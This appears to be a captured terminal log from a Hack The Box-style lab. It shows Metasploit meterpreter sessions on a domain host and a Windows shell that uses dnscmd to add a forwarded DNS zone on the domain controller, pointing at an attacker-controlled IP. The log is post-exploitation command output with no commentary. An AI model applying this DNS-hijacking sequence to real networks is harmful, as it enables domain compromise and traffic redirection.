 meterpreter > bg
[*] Backgrounding session 4...
msf exploit(multi/handler) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > getuid
Server username: htb-airways\b.miller
meterpreter > shell
Process 3268 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.9487]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>dnscmd.exe DC01.htb-airways.htb /zoneadd migrair.local /dsforwarder 10.8.1.2 /dp /domain
Resolve-DnsName dc.migrair.local -Server 192.168.37.1 -Type A | Select-Object Name,IPAddress
dnscmd.exe DC01.htb-airways.htb /zoneadd migrair.local /dsforwarder 10.8.1.2 /dp /domain
DNS Server DC01.htb-airways.htb created zone migrair.local:
Command completed successfully.
C:\Users\Public>Resolve-DnsName dc.migrair.local -Server 192.168.37.1 -Type A | Select-Object Name,IPAddress
'Resolve-DnsName' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Public>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Public> dnscmd.exe DC01.htb-airways.htb /zoneadd migrair.local /dsforwarder 10.8.1.2 /dp /domain
Resolve-DnsName dc.migrair.local -Server 192.168.37.1 -Type A | Select-Object Name,IPAddress
dnscmd.exe DC01.htb-airways.htb /zoneadd migrair.local /dsforwarder 10.8.1.2 /dp /domain
Command failed:  DNS_ERROR_FORWARDER_ALREADY_EXISTS     9619    0x2593
PS C:\Users\Public> Resolve-DnsName dc.migrair.local -Server 192.168.37.1 -Type A | Select-Object Name,IPAddress
Name             IPAddress
----             ---------
dc.migrair.local 10.8.1.2
migrair.local